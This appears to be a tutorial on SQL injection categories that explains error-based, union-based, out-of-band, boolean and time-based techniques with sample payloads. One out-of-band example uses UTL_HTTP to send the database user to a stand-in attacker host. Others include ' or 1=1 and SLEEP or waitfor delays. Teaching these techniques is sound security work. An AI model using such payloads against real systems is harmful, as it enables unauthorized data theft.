Injection Attacks: The Complete 2020 Guide

SQL Injections Explained
- Read sensitive data from the database
- Modify database data with insert/update/delete queries
- Execute administrative operations on the database (like shutting it down)
- Extract the content of a file that exists on the database's file system
- Write files into the file system
- Issue other types of commands to the OS
Successful SQL Injections can potentially:

Main SQL Injection Categories:
- In-band
- Out-of-band
- Inferential or Blind

In-band
The classic SQL injection.
Attackers can launch the attack and obtain results through the same communication channel

Most popular in-band techniques:
- Error-based injections
- Union-based injections

Error-based Injections
Get information about the database, its structure, and its data from error messages
We can potentially gather a wealth of information about how an app works and how its database is structured this way
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '"' at line 5
Error-based injection example


Result:
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '"' at line 5
Error-based injection example

- The input may be vulnerable to injections
- The database management system (DBMS) is MySQL

Union-based Injections
Combine the results from a legitimate query with those from our attack to extract data

SELECT 'email','password' FROM Users UNION SELECT 'ProductName', 'ProductPrice' from Products;
Union-based injection example


SELECT Email,RegistrationDate FROM Users WHERE ID='159' UNION SELECT ProductName,ProductDescription from Products;
Union-based injection example


Out-of-band injections
Exfiltrate data using a different channel than the request was made with
Can use HTTP, DNS
ie: Make an HTTP connection to send results to a different web server
Out-of-band injection requirements:
- You have to have a vulnerable app and database
- The network environment needs to allow the targeted database server to initiate an outbound request without restriction
- You need to gain sufficient privilege escalation to initiate that request

Out-of-band injection example

SELECT * FROM Products WHERE id=346||UTL_HTTP.request('http://attacker-server-url.com/'||(SELECT user FROM DUAL)) --

Inferential or Blind injections
Rely on a change of behavior with the database in order to re-construct information
Used when data doesn't get transferred back to the attacker
Oftentimes uses timed delays or boolean conditions
Boolean example

SELECT * FROM Products WHERE ID='346';
SELECT * FROM Products WHERE ID='346' or 1=1;
https://url.co/v1/products/346'%20or%201=1;Time-based example

SELECT * FROM Products WHERE ID='346' waitfor delay '00:00:10';
SELECT * FROM Products WHERE ID='346'-SLEEP(10);
For MySQL, we could use SLEEP() or BENCHMARK()
Recap:
The main techniques are:
- Error
- Union
- Boolean
- Time delay
- Out-of-band
